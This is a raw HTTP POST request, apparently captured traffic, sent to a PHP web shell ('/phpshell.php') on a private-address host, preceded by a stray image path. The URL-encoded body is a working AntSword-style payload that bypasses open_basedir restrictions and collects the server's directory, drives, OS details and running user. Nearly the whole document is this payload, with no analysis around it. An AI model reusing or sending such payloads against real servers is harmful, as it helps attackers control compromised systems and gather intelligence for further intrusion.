 POST /phpshell.php HTTP/1.1
Host: 172.16.124.97
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1790
Connection: close
ant=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_F
ILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%
20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.ed0882%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpa
th(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24
i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24o
ut)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22ed956%22.%2286401a%22%3Becho%20%40asenc(%24output)%3Becho%20%2
27bc%22.%223f8a%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B
%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7D
else%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22na
me%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMes
sage()%3B%7D%3Basoutput()%3Bdie()%3B